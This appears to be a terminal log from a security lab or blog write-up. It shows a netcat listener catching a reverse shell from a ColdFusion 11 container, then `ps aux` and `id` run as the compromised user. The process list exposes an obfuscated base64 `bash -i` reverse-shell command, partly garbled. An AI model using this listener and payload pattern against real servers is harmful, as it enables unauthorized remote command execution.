 $ nc -l -p 21
bash: cannot set terminal process group (65): Inappropriate ioctl for device
bash: no job control in this shell
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4236   748 pts/0    Ss+  12:22   0:00 tail -f /opt/coldfusion11/cfusion/logs/coldfusion-out.log
coldfus+    66 11.1 43.4 2653316 440028 ?      Sl   12:22   1:41 /opt/coldfusion11/jre/bin/java -classpath /opt/coldfusion11/cfusion/bin/../
runtime/bin/tomcat-juli.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-bootstrap.jar:/opt/coldfusion11/cfusion/bin/../bin/cf-startup.jar:/opt/c
oldfusion11/cfusion/bin/../runtime/lib/*:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib:/opt/coldfusion11/cfusion/bin/../lib/oosdk/lib/*:/op
t/coldfusion11/cfusion/bin/../lib/oosdk/classes:/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes/*: -server -Xms256m -Xmx512m -XX:MaxMetas
paceSize=192m -XX:+UseParallelGC -Xbatch -Dcoldfusion.home=/opt/coldfusion11/cfusion/bin/.. -Djava.security.egd=/dev/urandom -Djava.awt.head
less=true -Duser.language=en -Dcoldfusion.rootDir=/opt/coldfusion11/cfusion/bin/.. -Djava.security.policy=/opt/coldfusion11/cfusion/bin/../l
ib/coldfusion.policy -Djava.security.auth.policy=/opt/coldfusion11/cfusion/bin/../lib/neo_jaas.policy -Dcoldfusion.classPath=/opt/coldfusion
11/cfusion/bin/../lib/updates,/opt/coldfusion11/cfusion/bin/../lib,/opt/coldfusion11/cfusion/bin/../lib/axis2,/opt/coldfusion11/cfusion/bin/
../gateway/lib/,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/cfform/jars,/opt/coldfusion11/cfusion/bin/../wwwroot/WEB-INF/flex/jars,/opt
/coldfusion11/cfusion/bin/../lib/oosdk/lib,/opt/coldfusion11/cfusion/bin/../lib/oosdk/classes -Dcoldfusion.libPath=/opt/coldfusion11/cfusion
/bin/../lib -Dorg.apache.coyote.USE_CUSTOM_STATUS_MSG_IN_HEADER=true -Dcoldfusion.jsafe.defaultalgo=FIPS186Random -Dorg.eclipse.jetty.util.l
og.class=org.eclipse.jetty.util.log.JavaUtilLog com.adobe.coldfusion.bootstrap.Bootstrap -start
coldfus+   434  0.0  0.2   9496  2504 ?        S    12:37   0:00 bash -c {echo,YmF A+JjE=}|{base64
,-d}|{bash,-i}
coldfus+   438  0.0  0.3  18196  3156 ?        S    12:37   0:00 bash -i
coldfus+   439  0.0  0.3  18196  3176 ?        S    12:37   0:00 bash -i
coldfus+   440  0.0  0.2  36636  2748 ?        R    12:37   0:00 ps aux
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$ id
id
uid=1000(coldfusion) gid=1000(coldfusion) groups=1000(coldfusion),33(www-data)
coldfusion@328194a997d3:/opt/coldfusion11/cfusion/bin$
https://blog.csdn.net/JiangBuLiu